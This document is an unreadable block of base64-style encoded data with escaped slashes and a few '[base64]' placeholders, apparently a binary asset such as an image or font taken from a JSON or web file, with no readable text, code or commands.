uP2NZC5pWgaTVoXg2Z1\/zGFZdqwSJhGIVUi5juUnJ92iW\/ftmr4dllLLOIZhJSLWKaXcbyqpcD+vWgcX1Pt+ySsWwisk1M8ihpIT0rbuEFjQyPjhC1s8+iwscj04dzz+er4K+3kd9fRb7eBt6fu96cWp9OTA\/Hhodj3dOp\/t2l6cO1\/dON5\/Nt4Otd9Otd9MPF3ocLz7sz+8Oh\/jajvM0o77Kq24z6Pqt\/e+L8chf+z+vkb9iJiS4AACAASURBVA\/JL3fxz7eJX19lfn88+F+v939\/zHx9lfh0G3p7bn99Ynxzan59Znw60z+eaB9PtE+n+qcz05sLy\/tr55f70Oe78IfrwB9x5f94Ffh8E\/5yG\/18G\/1wsfd4aLyMK\/b3tlPu1eze+lls9\/5A\/vpU8\/pU93isuUrKM96dsHklaFwOmzcSTv5hQHaZ1N0fmF6fWt5fOt5fuh6Pbddp\/XVaf7dvfHVouc0az+Pqk4jiLKa8TChvM8r7A93Dse0gqlcJOYTpnrG+FtzkCGlmamKgr7O9s7m1s7mlo7m5HY1pQ6FbG5uaG5DouvrGekRTXT0SCASVlZUVFBQWFhaUl5eBQNXwOnBdPaShAdaAhDU3N3Z1tnR1Ybo7MZ1tjT0dSPx0n2KXE3VK932ylH03qF\/3qlfsUq5+h6paJ5gEjJBx63BPeRE1XCfM9xn7\/b7tft92m7HcpM1XSeNlwnAe053HdBdx\/UVcf57Un2WMB3GjWb1Nw860IJA1JeXQysrZ4V6dZG0\/bD4L6k5dsrM99bFPebCnSPukcacoZudnXJITv\/oypL0J6U4DytSeOOoVRJw7cctWysIPG3YUfNY8sRfVBa3HQDDdiJ7hpnlc5\/rStHybLF4hsPAjkyOdk1P9C5wxtZho0S6qJBwmZawdA6utKvoHAH45yScluMV4jxjvk5KDSkZEzYmquUEF2ydmeMW0gIIRVLF9cqZxh7DLGeFgW\/[base64]\/tRkJHW+pn+JuZsp4AzZdohe8QMv4gWEFIjImpSyswquQfqhayGk9ayk1puUs1JKplZFSOrYR6Z1y4C6phDvsgiNTY1VQAAL1++\/Omnn7799tt\/\/etf33\/33YsXL0pLS6uqqmpr\/7gY4L8BIBGrlHIjEc\/EYFrq6uBIJBKNRre3tw8NDfX29kAgkFzez9V8cnk\/B0BuF1gOgO+\/\/z4v72VRUWlRUUlBQVFBQdGLFy+fP88rLS1vbm7F44lMJhuHI8zMzNFojO3tXbVaq9MZFAoVny\/[base64]\/2GFb9hxaPm2aRMs4hqldBcSrZXw\/NpF90qrl3GsIipZhHFLCJbJQyPaukvANxylk1EsokJbgUloGVGjQtBA92rJ8acnPOY+OnY8vHS+\/k68Otd+E8AnG\/OLE+npodj\/cOx7vWZ4f2V9eON6\/Ot98tt4Otd9Mtt9MPF3rsz5+Oh8TqlvIhLrpKy24zyNqN52Dd9OPf+9ir6+1Pi11fxL3fxL3fJX19l\/\/OUAyD95T7+8Tr45ux\/BuD1ufntpe3DjfvzffDTbej9lf\/d5d77K\/+HS\/\/Hq8Cn6+CX2\/Dnm8i7c89dVnsakWS8mwnXcsa3dhrdvduXPR6rH481rw7UZ1FJ0rUZMq4EjSsRy2bSJTjwyy4Smtus4fHY\/Pbc+ubU9nBkvs3kLnDWXCbVp1H5YVB8GJScRGSXSdVtRn2X1b06sV1kLG7T1ip7BjfZMz82gB0bGe8f6OnsaW\/vaWvvbm3ramntRGPakI2YekQTvA5Zj0AhGpqgUFhVVVXuGxcAKAeBqmEwIBQKBIOrQaBKKLQGUQ9BIMAN9SA4GICAAcb6MaJ1WsgmStj5Ad2KU8a1S7lWMdvIp2u3yBYRK2TcPPApLqKG25T11b7z1b79bt\/6dwAu4vrzmO4sqj2Pai9S+vN9Uzaq10hW5kb766prKl7mw6srCVNDRsVmOqA\/2lMeuSUne4oDnyzllcTdwoiDH3Xysz7ZaUhzEdZcBNWHe7K4VxT28EOOrahpI2HcDmg3pdv0WXw3qguKaIE2dzf0DDXNYTvXl6YVOxTpGolDGBsZaO3tbyHhB\/hrWOkufWuFjJsZaG6CgWrK\/wGAVzbrlky7xNNe2XxYS06YmEkTO65nRjT0kIoe1rCiWm5Uu+CT0dWrMyvELtIYcqYXPtFTN9ZdP9pdPzPYRBxvo4y3EUfQ832IqXbIaDNwpAU40Qab7ESMtsOHm2uG0FWDGPBgC7wfA+9uhHQgajsRNQNo0EwvcoXcbxESwjpe0rSS0i+ldYsZ\/VJGt5jW8VI6XlK7kNFyD3TcA93CoX7hUL9wZFw8Ni6dmpdPzcvHxsVD\/[base64]\/\/vjNN9\/8+9\/\/\/vHHHwsLCysqKv4cAarJHQaRmwICACpHRyfFIqVcqsdj6Wh0MxwOa2hoQKFQra2tfX19nZ2dIBAol+tzNZ9c9v\/7NuD\/EwB5efkvXrwsLS1Ho5vn53FMJptIJOeyv15vdDhcVqvdYDBptXqDweRwuMLBSNDrV8qkyxzWIp22yuYwqbTxybHeTswECk5FgNh11VR4+QSkoAP4SyeiAD+O2lnCSTdZC7TZ\/q4mOLS6uramrAJQWl5WVVMNBoOgEBAUXAsF18ChwMZ6WG8ban64gzzVw8L3rzFHpaszJjHRo6Hv6Rh7WrpPRbVLcCbBjEkwYxbO2aV4j5Lq17KCOm5Qxw3qFgJarkfDdqtZHjXLrWa51Syvhu038IKmpaBpaU+\/4FGzPeqFoHE1bt+O2bZCpnW\/fmVPu+LTLHtUiw4Z2yqh26R0p4LlVnE8aq5bxXHImVYJzSymmoQki5jmVvL8urWgYd2vX\/EoWHYxySYmuOQUv4YR1rP8OqrPQEq4eBdx6dOJ9dOV78tN8Lf7yG\/34a+3e+\/O7a9PzY8nxhwAb85NH67sn27cn2+9n28CX27Dn2\/C78+9T0fW27TmNCo+Du+exUTXKfldVvt0ZP1yHfzPQ+K3h8TX+\/jX+8TX+9RvD9n\/PO3\/5yn720Py813k\/ZX\/zZnt9Ynxzanp7wC8PtO\/ubC8u3J8vPV+vg99vAm+u9x7e+H7OwCfb0KfrkNvTp3XKdVxSJhyr8edSxnf2ml05zYrezhSPxyp77LK45Aw7lgPmZbDptWodSvlEh74Zedx9U1G\/3Bkejw2PRwZ7w8Mt1ndVUp9GpXt+wVp73bau3MQEJxGpZcp9U1Gf5MxvDq23B87smG1Vsplk8enh7pHeroHO\/t6Ovs7u\/o7u\/o6Ontb27rQmLYGJBpeh8wB0IBE1yMaQCBQRUVFaWlpJaAcDKyGQYFgUHVNdXllRXFlRXFVZWl1dUk1oLi8+Fl1RV5\/B2J3mbRn2g2ZtrwqnkPKccoXHLIFq5htEjAcsoWQcSvjlp6GtNcJ8332f\/4COItqTyOas4jmIqG\/yJoyYa1atDQ12AmuKAPkv2yuhy1SsU69MOnT7HtkR27RsU+adYvjjt2QdStk3Yo5+fsB+VlEcx5SH3nlKbco5BEE3LtBx07UshU3bvs1G9Jt6iyhu7m3DtVe39qD7BlsnJvrWONNKrbI8g0qjzI53NeMboa3oOFDXajxwc6R\/o52DBIOAdZWV\/0DgIBqbk8x7ZVNB1TYuIGStjKSZkZMTwlrSVEdJa5nxbWciJrtFpJl3FHuTAu2Dz7RARnrgI+014+0I6b7UMTRNsp4B22inT7eThlpxg8gsf0NxBEMbbqbOt0139841gYZaAb3oiBdSFB7PbCtrrqzvqq\/qWayC74w327cmI6o2VnzyqFp9dC4fGRcPtAv7usWsrqFjH5hX8c50LEPdOxDHefIwD0x8k5Ni2fmpVPT4omRd2LkHRl4+1puWsXKqFj7Ws6Bjruv5WbV7Iyava\/lpNWMiIIQkuFjKnLGwMgYmUktNa6hpA2MfRMrpafHVZSYghxTkOMKSlxBTShpSRU9rWGmNaysjpNUsxxbRAl9dGm6nTTQNNVRP4SB9qIhfRhoHwbe1QTpagT3o6DDLfWTnU2T3eiRdmRXIxgDrULDKlsQwC4UbLi1DtffuDjXq+BOu\/iUiIwRk1KjIlJERIhLySk5JSknxaSEuIyUUpBTckJWjj9UkU+MvH3btkXCxU4NgMHgoqLiFy9e5AD49ttvnz17lnv9\/7MB8N8BGBudFIuUUrF2fo6CRmH+AqC5ubmrq6u5ubmmpqaoqKigoKDoz+f\/BMCLF3lFRX+UgIqKSvLzC1++LCgtLUcim6amZhgMFoezsLm5rdcb\/f5gJBKLRGLhcDQcjsZiiXRm\/[base64]\/xKHMA4J0ykk9F9WtoPg3Zb6SmPMtXSdmbU+unK9\/X21AOgM\/X3nfntj\/rP4anU8Obc8uHK+enG8\/n273PN4HPN6GPV4F3Z67HQ\/NVUnUcEhyGtk4i\/Kuk\/NWB\/t2Z6\/f76P96TH69j3+5j3+9T\/z6Kv3bQ\/Y\/T9n\/PGW+3sc+3gTeXnj\/BMDw+szwdKp7PNE+nuhenxnfXNjeXbk+3u59ugm9vwq8vfD9AcBV4NN1MBcfLv0Ph9bzmGx\/byfhXIk7\/gDgJiN9OFLfH6hu0or9vZ2wZTlkWo5Y1uP27b8AuEpp7w8Mrw4Nd\/u626z2JqM5j8v3\/fyYYy1qX015to5CwouE\/Dqlu0mZr1KGu33T6zP73ZEl5OJvLeKnhjq7m5u7mju7Ovo6u\/s7u\/[base64]\/JN4iqLfoqc25iuB3ZBAaUFVaWFEFra+AgMLi6thpQXQWo\/gcAGQs9aaTGdKS4npoy0tNmRtJIj+moMS0lYaClDKyklhVSMBy7BBlnhDfTSuirn2yHjrVCh5thg83wsXbEfD+aOtG5iBvcpk3uMibXSIOcuS4OtneVMbnOmGLMdE\/[base64]\/0oBjSAAvVjoIOtdQNt9T3NsF4UZBgNHW9FzHaj53pbxrtQfWh4e11NC7yqDQnqRsMG0eCZdih7rEVMH3Vs4qNSWkpBS8lJCSk+LsbGpbiUnJCUEdJy4r6KfKgknijxZxryiYkT1y1LVwmj\/a01NbWFhUXPnz\/PNWa\/++67Fy9elJWVVVdX\/1n\/qa6qqqqqApSXlxYUvKysrBofmxIJFWKhem6GhEJhciUgFAqFRqNbW1sbGxurqqpyh779BUBuE0AOgBcvXvzwww\/ffPPNDz\/88OJFXi7156KwsLigoKi0tBwOrx8ZGWMwWBsbWyqVxu32hsPRSCQWjcbj8WQ8noxG4+FIzO\/[base64]\/4cAL\/eBT9dud+eWR+Pjbn7y16fmd9e2D5euz7f7n25C3y+CeRS8NtTx+Oh8SatOouKTiK7p1HBdUrxeGT6eOn7z6v4fx4Sn2+jn+9iX+8Tvz2kf3\/M\/Ocp+\/tj6std5P2V7825680fxz\/8lf21jyf612fmt5eO99eejzf+D1ehd5f+txe+d5d7H64DH6+Dn29COXvennnvsqbTiDjj3Yw7luLOxb8AeHWovt9XXyUVac9m0JTbRbGRcOyk3P8FwG1W9xcAl0nlYVAYd64HzYsR20rau30alVynVTdp41XSepkwXqd0j8empzPLYVSpFrJwk\/3dzc0d6I6Ott6Ozp629u7mlg40pi3XAEA0oBqQ6Mam5sam5gYkEgQClpaVFRcXV1SUgUHVCBi4AQauA9dCaivBwEowuAoILK8CFJWXvABVFw73NG0vEhzqtaBxM2bejFt3goYtp5xnFjJtEk7QsJmwC9MuyeGe8jJqvPufegB\/lYBOI9rTqOYiaThPWly6HfJUHwoKaEOAOYRpl06YDeize6qsdXdfv5rULAdlHI+Q7uCT7XyyU0R1SeluGcMhZZrEHLWIKZPSVWqWWb+4Z9yImnf3dJvSXdo8qadruKl3oLVvqKV\/CDU73bLEHJGu4dXbjJ1F0txUXxMaWgUorgWU1UMg9ZA6UA2kEgAEVAD\/[base64]\/[base64]\/zC3755Ze\/JnNyAFRWVlZVVVVWVuYuhgQAysvKigsKXlZXV09MzIiECiFfOT1JQDWh6+vrm5qa0H8+dXV1AADgrxf\/\/xcAL4uKSoqLS\/\/qAxcUFBUXl4LB0P7+QRaLIxZLLRab2+11Ot25DrDZbDWZLBqNTqFUi\/jCrcWVZTaHSSZSZmew4xNjw2N9g0PDAz3Y7lYGCsGsqaRUlE6BytshZXBYCRgBgDcBEUgoAg5qANfWAWuqKyuKi4uKi4urqqugcBgcgYDWNwBh9dVgWC20HgJvgMEQEGg9GAwBA2ugwCoEtLodBZscbGHgh9bYM8p1nGUHZ9nFW\/h40\/[base64]\/7tz7+tj2+Oh8X5fc52WXybFl0nJXVb95tT65Sbw+33817v4p5vo57v4r69Suez\/20Pq6338403w7aX76czx+s\/Df\/56\/X86Nb45s7y9cLy\/9n68Cby\/DLw5878993+4Cn6+DX++DX++CX26Drw79z0du65TuuOgIOVeizkW405edm\/1LMa\/zcpfHWru97UXcVnStR4w8sLm1bh9K+nkpz2iw4D8IqG5Tmtvs7r7A\/39ge4mozmLyVKeraB5cc\/AjdpX9\/3887j8Oq26Sukv4paLuOEirrrOqB6ODVcZvduwuUCbG+3t7W7raW\/ryVX\/[base64]\/MqFZmFGszstUp8cq4cGWKv4rdWJlfXpve2JmXiig2JS+g33Cr10RblDlCV+8oemikc2Ssc3SsBTvbvsQaFa\/[base64]\/rnOtuHMKA+5pqB9Gg6RYwvRexM99l4k2GBMSMknakoR1raEdqyr6SlFWRjzTMYw3rTM++MrHvjIxXJsYrK+fEsGDZJtNnejFIeEVFRV7ey59\/\/vmHH37IfQE8f\/68pKSk\/M+nogIAAAAqKspLS4vy81\/W1NRMTs6KhAr+jnxqAodCYRAIBAqFwmAwaDQaiUSCweDy8vK\/j\/3kAMg1AwoKCnL9hj+xeVlcXFpSUlZcXJprA+TnFxYUFNXUALu7ezmcBa1W7\/[base64]\/6dV\/uGj5feX+\/Cv96Fv94GP11731\/YXp+YHo60fwBwbn1\/6fp47ft8E8wB8OFy7+2Z++nI8nCgfzjQ3u+r7vYVd1nF46H+w4Xr6234t7v455vYx+t\/APDrq+SXu8iHa9+bC8fTmfWfAOgeT\/RPp6Y3Z9a3F473V94PV\/63F4HXp4G354EP16HPd+HPt+FP18EPl743p85XB9bLhPowsJN0LUftvIRrcd+\/ehbj32YUrw60d1nteUyacK4HTYsRy1rcvpV07qbdosOg\/DKpvU7r\/[base64]\/7ZJELbsJu\/A4oL5NWW8ztpu0LZf9LxP\/DQDdUVB1ElSdRw1Bs2CNPj031MzBj1jlq5k9dcYrj9n4fsOKVc5UbWFFixN87ih\/aVywOsXfmN5am1hdHlldnthcxS4vz7GWJjirk1vbWJ2E6VGt2OVL\/HXiLL6zbxQzNtE7Nd03Nd1JxHWvssclKzj1NkOwSiPgRlvaG9Bo6EAvZny0p7+3o6EeUVUJAgDA\/[base64]\/gZ8Zx2uq2G+CzHdCpvAgEebqseaADNtIOpg4\/Jc1yZpaJ0wxBlvx\/cgZtth2K465nDj1ny7mjni3cLGJeSsgnKoJB8qyYcq8qGKfKCiHKhY+0rWoYp1omGcq8nXGvK1gZVWshW8+bmhjgY4pKys\/PmLFz\/++OP333\/\/FwC5o0Bz5\/hXVFQAAIDy8vKSkj8AmJqcFQkV21vS8bF5FAqDRCIxGAwGg2lqaqqrq6upqcnd\/PX\/B0De3wHIzy\/MtQEAgKqOjq6FhUW73RkMhg0G0+rqOolEyfWEGQwWjcagUGgMGoNNY9DIRNzs1MzY6NjASF\/fUHt\/f+9Az3RPGwndwAaDaFVVw5VlDRWFgMqiMlBFFRwIgkOgEHAdBAIFAouLCn9+9svz589LS0tra2uhUCgECgNDoSAIBFpXh2hANiCRdXUNEEhdTTW4pKQi70XBy+d55aVFUGgtBl0\/2Nk4P9RMn+1bpU0Il7DyDYJmm6DfwRl3scbdeZMA65KRPQq6V0Xf0zD3NEyPgmoT4Y27c6bdOYsQ55ZT\/VqWX8NyyWkmPk6\/PWcW4H0qVti4HDYs+VRsp4xqlxBtIoJVhLdLiC45xaOkeRQ0p4xsEWCNu\/NGPtEqobmULI+K6ZJTbFL8nwDMO6QzTsV8wMQ6CvIfD02fr\/dyAHy5CXy4dL89s7w+MfwJgOnNue39pfvjtf\/zTejLbTgHwJtT58Oh8Tajvkkrb7OK+wPlw5Hm7an505X319vI15v4p6vo3wH4\/TH99T7+6Sb07tLz5sL2dGb+EwDDnwAY\/gTA9f7K+\/5y7\/W5\/+kk8PY8mAPg003ww8Xem1PXw5H1JmM4jyn2A1sJ12LUzk24ePv+9f8CIKM5i0r+BsBm3L6ddAr+GwB3+7qLhDK7xw9bV3x6jk\/PjdhWsnv8s5jsMqk8T2jPYqbzuOEsojwLS64Tylf75uOIwSTf5lCJ40PD7W1daMwfA6BNqJYmVAsa09bc0tHa1tXW3p0DoKISUFRSXFJSUlNdCYcAYaAaEKCsprQIWFpcU15SXlZYXPyisODnvGffAkp+Ge5pUuxyUj7V\/p48ZtnyqZesYo5um6LbpnhUywm7MGLecSuXvOqVlFN8ETVcpyzXKctlwnSZMF4mTLnsfx4znEZ0xyHN4Z7i0Cc73FOELQLFBn2DMS1bp\/qNu2m3LGbdDRk3vPoVg5wpWptdZw+t0Ac2uCO76zPCXezO7vzG9vTmDlawS9vYJHNWZzlrU+tb8yoRzSHnmcTczeX5yfnW3hH05GT\/[base64]\/GMtIERE5JiYGpfQElJaXEKNiSlRETkiJIUFxLCAGBaQwkJSREQOCYiBXYJ\/Bx\/kE3Lr3CIioEYFtIiAGuZTwnxKVEiOCckxITkqJEcExKiImJTT4zK6d4eoXZjcxvcsjLUwBtH0ATStD0XtbsR3wOY6qnE9IMYwcn2+Q0gbFjPGtvH9S5NtvPHWtdkuCW3QsDjh3JwLi4gpKSUrI2VlxKwUvy\/D7yuI+wpKRs5KylhpKXNfSjuUEM7lxAsNMypm7NAmh7paYJB\/APD999\/lSkA5AHLPnwCUFRcX5ufn5QAQCuSbG+LRkVkUCtPYiMRgMM3NzY2NjRAopLKy8q\/Jn78AyDWB\/wIgN3Ka2wdQVFRSUlJWUlJeVFRaWFiSn1+Ul5dfWlre3Ny2sLDodnsjkZheb1paWsHjiTgckUKhU6l0KpXOYLB43IVFDpfJIOOw01OjI0MDQ529A829fZ39PeM9bXgUggkGUauqhwHldWUFxUV5eWWFJdWV1WAICAyDQWCgWmBBYcGPP\/\/[base64]\/L\/m9txe+9+fO9+cmp6O9Q9Hmodj7dOp+e25\/f2F9+NV4MtN+Otd5PNN6MOl782Z89WB4SIuOw4LLhKi+wP504nu\/bn1y43vt7vI15vYnwAkcgD89pD6chf7cBV4e+F+ff5fALw+yc3\/5AAwvzmzvT13v7v0vbvYe30WeDrx574APt2GPlz53556Ho8cd\/umy6TuNCrb92\/FnYsRGyfhWjgIrJ\/FBDkAbjOa04gk7lgLmhYjltWYbSNq3Yw7dg8D8suk7iaju8lo7\/Z112ntSUSe9u6GrWt7hkW\/cTFsXU17d0+j8pu09ipjPEuaLpPGi6jqPCS9jqvuM+bTqMmm5i\/QCSMDfS0tbWhMO6a5HdP8hwEodCsa04Zpbm9u6UChW+D19ZXVVSWlpWVlZbU11TBwLaiyHFCYX\/biWVXBy+qSotKS\/Pz8n148++75z\/+qLH021o\/RiBb3g7pDvzJiXHfJF+yyBYdswa1ciln5KafYp1nV71BNAmbcJriIGHLv\/hdx40XceBEz5rL\/WVR\/HNIc+FX7PnnWJU46RFGr0KXeMIl4dsVKwLgTNu0E9GsR03rIsGaVsKS86XVyH2++Y5XUK+BNSLdw4h08f3uOv4sXChgbu1TOxjxnY2ZtGysXUExitmaXtsSeGJxAdg02TE8OYLHD83O9FGL\/5sKUbJ2g2KBuLRCwc0PotnowqARdXz3U1zLY245qgNdUVpSXl\/wDgKSCHZMyQkJyUEAKiygxKT0uZ8TltJiMGpNRIyJSmE+IislRMdXPJ9g3Zo2rU4a1WdPWvGEbp9\/[base64]\/AvDDDz\/89NNP+fn5f+X9ioqKioqK3H2QxcWF+fkva2trpyZnBXzZxppwZGga1YT+CwAkEgkCgcrLy\/8++P\/3XWCFhYUFBQUvX77MnQX03Xff\/fLLs\/z8wtzdM6Wl5SUlZUVFJS9fFhQVlaBQGA5nwel0R6Nxs9m6trZBJlNJJAqFQsv9ZbO5K0vLyzwem00nEOemJ8aGBoc6evoxvb3tfV0jnc3TjXByTTURUDFQUQYrLih4+exZQV5RRUUNGAqB1UNhdTW1wIKiop+f\/fL8xYuysjIgsBYOg8BhYCi4FgqsrocA62AgKKgKBKwCg0AgILS6ElRUDMgrKMkvLiurrKoCAYGgGiioqh4ObG6C9nc0zo92LJBGBIvzqg2ibotk2CYYt7E2AcElpblldI+csadi+9Ucr4JhFZAMW1jD1pxNgvOpqQE906OiWETz+u0ZE3\/eJacEdOywacGvYbrlFIeEaBPhcwY4JESnlGQXE6xCnGl3Xr+DNQmJdhnVoaA6ZGS7BGeXzufqPw7JlF02FzCyj0PCNyfWX28Dv91Hfr0Lf7z0vj2z5Y5n+C8ALhzvL70fr4KfbyJf7yKfb4LvL32vTx13We1JWJDxbRyHd26zsjdnho9Xjq+3e\/8NgN8e0r8\/Zn97SH2+C7+\/8r05d7w+t\/5fAHhz7npz7n1z5n99Gnx9GnhzFnh\/GfpwFXp77ns8ctztW65T+vO46iQi3vdvxBy8iI0ddy7s+9dOo\/ybtPx+X3OTVp+EpHHHesi8FLGsRizrYfN6zLZ94JddJnU3Gf1NRnuT0V4k1IdBacrDj9o3gubVkGU1at9IewWnUeXdvunu0HqZNl+nTVcxzUVIfh3V3CSNRyGDWbHFIM72dLWh0Rg0pr25peOvJjCyEZNjAIVua0I1I5DIGmBtWXl5eXl5bW01BFhdU15S8uJZ8S8\/Vebn1ZQVl5UW5OX9+Oznb1788u\/qiryJwRa1kJfyqVIu8Z560SZmO+U8v249Yt7Z98ozbqlTzlOs4ox8esopvklablK2y7jlImY+j5rOIsZcnIT0h35N1qvMemQZpyhm3o1ZhVGb2G\/[base64]\/U1DrXARlvhM91NM93IkWbwYGPVVBuEO9Ou2ySFVLyEghEWkfx8fFBACAgI\/[base64]\/fl1GM55UxJudDSjrUs1y6ZMzPQ0dgIrAaVlpa\/zM\/\/4Ycf\/\/Wvf3\/77XfPnr0oLi4tL8\/l\/6rKqhpAZXUFoAoAqCorrSjIL6qpBk1OzO5ui1aXtoYGxtEodCMSiWpCoRqbGhANYCCorLSsqLCouKi4pLik+J8zoDkMcsdB5ypOP\/7448uXecXFxWVlpaWlpeXlZWVlpS9f5hUWFDQ2IpkMut1uTSRjTqd9a3uTSqMSiUQKhUKj0RgMJo+3uLK0triwzOaySVTC7Ozk2Mhwb19\/W29PR097X0fjCBKEBZXia4r7K0vABXl5v\/z0LO95CaAcCAXXIepg9XXVwNrCoqLnz5\/lNr6BQEAYDAqBgIC1NcDaahgEVAeDwiAgYG11bW1NbQ2wsrK6uLgsv6CouLSsqqYGCAYDoVAgBAqEgMAQYB0M2IqCj\/a1UOeH1lnz4hWqYpOu3KJqd6lmIcMhZXgUjICaHdZyAiqGU0w28nG6nVmjYM4mJbjVNI+G5lKQrKI5I3\/GIprzKIlhIzOoY\/lUdJeMnMv4ViEux4BNhLcKcWb+vHF3zizE2qREu5xil5GtErxNgnPJCR4F3iWZc0hn\/Sb6SVj49tz526vYb69in2+D7y4cT6fGp2Pd47H24Vj7cKx7PDW\/ufS8uwp+uI5+uo1\/uYt9vPK\/O3M9HZuuk7LD4HbGt3kc4t9mVW\/PbZ9ufF\/vQr\/eRT9fRz9exT5dJ77epX5\/yPz+kP71VezTbeDdpev1mfXp1Px4anw60b8+MzydGR5PDQ8nhodj48OJ5fHU\/njmejrzPJ56n0733pz635773134357vPZ247g\/M12ndeVx1EpEeBgVZ32bcuRK18RLOpeze+klk9zolu82orpLK46Ao6dqMWFcjltWQaSVgWIrZ1w8D4quk+iatvc1ortOa85jmMCBLuvgR62bUvp32io7CyrO49iptfHVof3Vku84Yr1LGq6TxMq6\/jOmu47pDn0on4OEnB1pQDcjGJjSmHYVuQ6FbUejWxqYWZCMG2djc2NSCxrRjWtobm9BgKBRQUVFZVgKuroDXVNSWFpS8+Kn4xY8VRXmV5YXFxS9e5P3w7Jdvnj\/7dzUgb6QPLVyjeQw7Hu2qRcgw8+lOGTeoX085hMcBVcYtcSt5hl2qV718GtY8HDhvM\/[base64]\/\/A4C4ihaSEvdE2KAEH5aTogpKVEGJyMl\/hIwclVGiUkpEQg4KCb6dOe\/[base64]\/Ns63Putfn4nsYBNCQlJMSknIGSklK6VmJNSMhJIWUzJickZIzopIWTkhqyAcyEmnCvKlhnamp6fVdOMGjjre3VaPqKmoKS4uyy8o\/OmnX\/71r2++\/TbXlS0rK6vIXQdZWVVbAaguK68CAGrKSivzXxZVVQInJ2Z2twVrK5tjI+PoxiYEvA6JaEAiGhB19aBaYGlxSVFBYUlRcemfAOQaAMV\/PoWFhc+fP\/\/++++\/+eabH374Pi\/veXFxYWlpUWlpcUV5aUV5SUH+i6LC\/[base64]\/2LAJsJbhVgLf9YinLVKcDYZySYjWyQEqwTvkhO9CqJHgnVKZ\/0m8mlE+O7S89tD8tdX8Q83e68vLA+n2odj9eOx5uFY+3Csfzy1vrn0vbuKvL9OfLpLfrlLfLjce3tsezrQXSXFR6Gdw8DuWVR6v294d+H6fBv8ehf9chf7eB35eBX7fJ3+9S79+6vM768SX+\/Dn2587y7sr09MjyeGxxP904nu6Uz\/dGF6PDM\/nBhfHRtfHVtenToeztyPZ56HU\/fTief1ie\/tme\/Nuffp1P1wZLvNGi4SqpOI7CgkOgjwM96thHMtaltKOJdzAFwlpdcpxUVcdhQUJBwbEUsOgOWQaTHpWj8Oia6Sipu06iatukqqzqKaA7884eSHLZsJp+Akqrk9sL06crw6crw6cr06tN1kDFdp0\/W+\/SpjvYjrL6PaQ69ct8uaH+lC1UPr65FNqDZkY3MDEtOAbEY2\/hGNTS3NLZ0tbV1NqGYoDF4FqKgsKQQDiuGVJcDivNK8H0oKfgSUvSwvy3+Z\/9PzF98\/e\/bNs2f\/BpQ972mrW6JPawUcg4it36HaRMyAZjlu2T7wSk+CyrRL5Net7GlXsl7pqwP7m1PvfdZ+GTeexwyXMcNV3HQW1h34FFmP9NAjP\/GpTvbkxz7xiU+y7xJGTBsuJcckohpFNIdqIWjbTnjFaacootmwbTFkjOntuf6Via6l8a6V6f6V+aHFuUHWbD95fhg\/M0ic6mNih5YpEzsLeOEKeYU5Mz\/e1oEBdrfB5qa6KbhBKrafgRtYoU\/ylwk7y4QF+sTMWFszqgaOKO\/orJ+b7MOO9XY31dWWFRbm\/ROAqIISlBD2hNiAGB+SEsMyUlhGCkmJISkxKCEExYSwmBSRkKNSSkhE9O3Me7Zm\/XxcVEpJKOhxOS0hIyWk+LgEn5CRE3JaRErx7OLNK1Nq1rCE0reJ7WSP\/W\/G3qqr8XRd+z3a77vmLMGJKzFcCqccqMIh7iG4xt0TLMTdFXenqiiv6p69Ptc++FfT3WusscfOuA5CCITBwfW77bmfTv6b1umhriXqq3ny04m+ZkFP\/VT\/Ewn9hW2REtYJsiZBxvjL0FN6blLPBT4ubeBljPysSZC3CLdsk9u2yS3rRN4iBAR8esbAz+i4aQ0nqWIllMyEkplUsdJaTkbLzRn4OQM\/p+dndLy\/iZvW\/g+x0zrW3wGQ0rLSOnZaxwYYkFCzkhpuRi9I6\/hJLc8noa5O9Zn4PSbBG9P4WwXzxfxom4jaqeW\/sS9SQkpOXMOLq9jRP7OQjJqVUTOzGlZOy85r2XkNO6dmAcqrWFtq1paBuW1k7Rs4x0buuU1wsibImXkri2Tm26fNVdVYBBYCQZSXg4uKSh4+fPz4cWFJSRkYDPvzQvgKFBqLQKIRSDQajYXDEKWl5RUV+LExik6j12sNLAaro629rqb2SWNTW0vrk8amewDAIFA4FPa\/AgC4D+DBgwf\/BAAMgYChUAgUEg6FgJEIeEvzEz6fY99czWQT\/oBbJhcLBDwulz05OTE3Nzc3NwcAYH52eXJ6hsVjkcnDw\/39\/W\/f9va97e3vHujtGnvWwK5HMUng11gIsbyktLCguKwUgUVW1RIbm2p\/AQACKS4qKi4uhsFggOkDdg\/AoK6urqamBliHh8PhgPFWMBiMRCKBN1TW1BKrayqraqoqq0hEIomIq6nCN9dXveh80v+qkzrYM8WjLE8y1PPsNbnApeF7NJyAjhM28UOWcb9F4DJw7RrGhpru0DG9Jm7Ixg\/Z+H4z26OnubUUj44aMHHDVmHIIgDq\/vexv0vDAJ471VSHmuLUMVwGttvIdRrYLgPLb2KHTKygnuYzUKKbPAAAf3zI\/edd5vtV5NOZ88Px6ofDvwPA\/U8AZL5fhD8fuT7ur13vGM8y2pOU5jxnfn+4+e0i8Nt17Peb1G836e+Xye+Xmd+vt\/+43f7vd9v\/\/S73+23yx1X4y5nn47H97nj97nj948n6p7ONT+ebd6eb9wD4cOq7Owt+PAvdnQbvjoIfj0KfTkKfToN3x773B67rnfWzrOU4ZThMaPdj6p2QPOcTZdwLwEngo6TiIqcHAHAQU6ddy9H1uaRjKeMW532SvYjyJKW\/yJmvtqyXefNFznySsu5FjFmvMuWSbQU0Z9m190e+jyeBD0f+D0f+9wfum137zZ7z3aH\/[base64]\/LbtaTux+3kdi9ItYL7lUl7zKa8W+IOKeYZ8kTUzPjw22NXRSqytR3d01Ay86Rp81dlZX4VHQqCg4n8AIGXixvWsqJYR0zEB94\/rWTEdM6ZjRrWMiJoeUzMBBgAA8EvGQnJqQsvOGPlpAy9r4GQNrLSemTVwciZ+2iiIqNleCdU+P2Kb6tPyukWU58uU52ruW+PksHa8X858KaM\/U7FfGYRvVhdGgyp21iQA3Pzvpp8zj+fM43mLcMs6sbMytbMytW2b\/Lu2rBM583jGyEvpOUkdK65hxDWMhIaZ1LLSek7GwM2Z+HmzIGvip\/TclI4DKKllJ7TshIZ1r6SWlday0jp2Rs8BfD+j5wBKaVkJNTOmZMZV7ISaE1exo0q2V0xdnRoAAGAW9imZL+eGW5cpnTrBW6eIHlHz4hpeTMmKyhkJBSMhZySVjISanlQzMmomoLSKkVbQMwp6VsnMqBhpLT2rpe9omQd69omZd2DjxfUs\/eTAyIvmGjweCUfDYMjSsvKCgqLHjwsLC4uBwXw0GovF4rBYHBKFQSDRKDQWg6mAwRBlZSA8gUijMWzWVeemS7Qk7n\/b19ne8fL5i57X3c+6nt